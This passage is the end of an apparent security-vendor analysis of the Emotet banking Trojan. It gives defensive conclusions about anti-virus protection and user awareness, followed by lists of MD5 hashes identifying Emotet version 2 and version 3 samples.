However this banking Trojan doesn't incorporate conceptually new technology and so the use of a modern anti-virus program can provide an effective defense against the threat.

Furthermore, the Trojan cannot function effectively without the participation of the user — the Emotet creators have actively used social engineering techniques to achieve their criminal ends.

And so the alertness and technical awareness of the user, together with the use of a modern anti-virus program can provide reliable protection against not only Emotet but other` new banking threats working in a similar way.

## Some MD5 hashesEmotet version 2:
7c401bde8cafc5b745b9f65effbd588f
34c10ae0b87e3202fea252e25746c32d
9ab7b38da6eee714680adda3fdb08eb6
ae5fa7fa02e7a29e1b54f407b33108e7
1d4d5a1a66572955ad9e01bee0203c99
cdb4be5d62e049b6314058a8a27e975d
642a9becd99538738d6e0a7ebfbf2ef6
aca8bdbd8e79201892f8b46a3005744b
9b011c8f47d228d12160ca7cd6ca9c1f
6358fae78681a21dd26f63e8ac6148cc
ac49e85de3fced88e3e4ef78af173b37
c0f8b2e3f1989b93f749d8486ce6f609
1561359c46a2df408f9860b162e7e13b
a8ca1089d442543933456931240e6d45

Emotet version 3:
177ae9a7fc02130009762858ad182678
1a6fe1312339e26eb5f7444b89275ebf
257e82d6c0991d8bd2d6c8eee4c672c7
3855724146ff9cf8b9bbda26b828ff05
3bac5797afd28ac715605fa9e7306333
3d28b10bcf3999a1b317102109644bf1
4e2eb67aa36bd3da832e802cd5bdf8bc
4f81a713114c4180aeac8a6b082cee4d
52f05ee28bcfec95577d154c62d40100
772559c590cff62587c08a4a766744a7
806489b327e0f016fb1d509ae984f760
876a6a5252e0fc5c81cc852d5b167f2b
94fa5551d26c60a3ce9a10310c765a89
A5a86d5275fa2ccf8a55233959bc0274
b43afd499eb90cee778c22969f656cd2
b93a6ee991a9097dd8992efcacb3b2f7
ddd7cdbc60bd0cdf4c6d41329b43b4ce
e01954ac6d0009790c66b943e911063e
e49c549b95dbd8ebc0930ad3f147a4b9
ea804a986c02d734ad38ed0cb4d157a7

The author would like to express his thanks to Vladimir Kuskov, Oleg Kupreev and Yury Namestnikov for their assistance in the preparation of this article.

- Cybercrime
- Emotet- Trojan Banker

Authors

Alexey Shulmin

The Banking Trojan Emotet: Detailed Analysis

---

Your email address will not be published. Required fields are marked *